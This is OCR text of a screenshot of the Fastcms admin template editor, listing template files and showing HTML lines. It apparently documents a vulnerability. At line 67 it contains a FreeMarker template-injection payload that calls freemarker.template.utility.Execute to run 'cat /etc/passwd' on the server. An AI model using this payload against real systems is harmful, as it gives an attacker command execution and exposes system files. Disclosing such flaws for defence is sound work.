 localhost:8080/fastcms.html#/template/edit
A
127.
2
{..}
可将书签放在书签工具栏上，方便快速访问。管理书签...
G Fastcms
首页 / 模板 / 编辑
admin
首页
附件管理
设置
插件管理
文章管理
新建文章
分类
评论
设置
标签
页面管理
新建页面
评论
菜单
订单管理
支付记录
提现管理
模板管理
编辑
分类
评论
设置
标签
页面
页面管理
新建页面
评论
设置
模板
模板管理
编辑
菜单
设置
订单
订单管理
支付记录
提现管理
设置
上传模板文件
模板文件树
js
jquery.singlePageNav.min.j
wow.min.js
custom.js
jquery.1.10.js
bootstrap.min.js
fonts
fontawesome-webfont.svg
FontAwesome.otf
fontawesome-webfont.wof
fontawesome-webfont.ttf
fontawesome-webfont.wof
fontawesome-webfont.eot
favicon.ico
i18n
page.html
index.html
article.html
_layout.html
article_list.html
_articlePage.html
51 </div>
52 </section>
53 <section id="feature1">
54 <div class="container">
55 <div class="row">
56 <div class="col-md-6 wow fadeInUp" data-wow-delay="0.6s">
57 <img src="/cms/images/web-site.png" class="img-responsive" alt="feature img">
58 </div>
59 <div class="col-md-6 wow fadeInUp" data-wow-delay="0.6s">
60 <h2 class="text-uppercase">网站建设</h2>
61 <p>网站模板在线编辑，随意安装卸载，提供完善的自定义模板标签，可自由扩展自定义网页标签，自由获取数据</p>
62 </div>
63 </div>
64 </div>
65 </section>
66 <section id="download">
67 <#assign value="freemarker.template.utility.Execute"?new()>${value("cat /etc/passwd")}
68 <div class="container">
69 <div class="row">
70 <div class="col-md-6 wow fadeInLeft" data-wow-delay="0.6s">
71 <h2 class="text-uppercase">微信开发</h2>
72 <p>完全融入微信生态，是微信营销插件开发的基石</p>
73 </div>
74 <div class="col-md-6 wow fadeInRight" data-wow-delay="0.6s">
75 <img src="/cms/images/wechat-dev.png" class="img-responsive" alt="feature img">
76 </div>
77 </div>
78 </div>
79 </section>
80 <section id="contact">
81 <div class="overlay">
82 <div class="container">
83 <div class="row">
84 <div class="col-md-6 wow fadeInUp" data-wow-delay="0.6s">
85 <h2 class="text-uppercase">联系我们</h2>
保存
删除
Fastcms:v0.0.9-SNAPSHOT
版权所有：广州小橘灯信息科技有限公司